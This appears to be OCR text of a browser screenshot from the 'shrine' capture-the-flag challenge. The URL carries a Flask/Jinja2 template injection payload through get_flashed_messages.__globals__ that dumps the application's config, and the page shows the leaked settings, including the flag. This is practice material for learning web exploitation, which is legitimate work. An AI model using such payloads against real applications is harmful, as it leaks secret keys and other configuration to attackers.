 不安全 fd4e3b7e-0ec7-4ed3-b6ba-e9d5b4d96273.node5.buuoj.cn:81/shrine/%7B%7Bget_flashed_messages.__globals... H 3 IP 3 1
<Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_NAME':
'session', 'MAX_COOKIE_SIZE': 4093, 'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production', 'DEBUG': False, 'SECRET_KEY': None,
'EXPLAIN_TEMPLATE_LOADING': False, 'MAX_CONTENT_LENGTH': None, 'APPLICATION_ROOT': '/', 'SERVER_NAME': None, 'FLAG': 'flag{e6befc8f-d0fd-40c5-bf15-a01bed2a847f}',
'PREFERRED_URL_SCHEME': 'http', 'JSONIFY_PRETTYPRINT_REGULAR': False, 'TESTING': False, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD': None,
'TRAP_BAD_REQUEST_ERRORS': None, 'JSON_SORT_KEYS': True, 'JSONIFY_MIMETYPE': 'application/json', 'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT':
datetime.timedelta(0, 43200), 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS': False}>
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar superSearchPlusTools EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://fd4e3b7e-0ec7-4ed3-b6ba-e9d5b4d96273.node5.buuoj.cn:81/shrine/{{get_flashed_messages.__globals__['current_app'].config}}